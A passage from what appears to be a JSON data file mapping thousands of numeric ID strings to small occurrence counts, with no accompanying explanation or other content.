8788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"89221":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"108406":1,"5552":1,"118614":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"116507":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1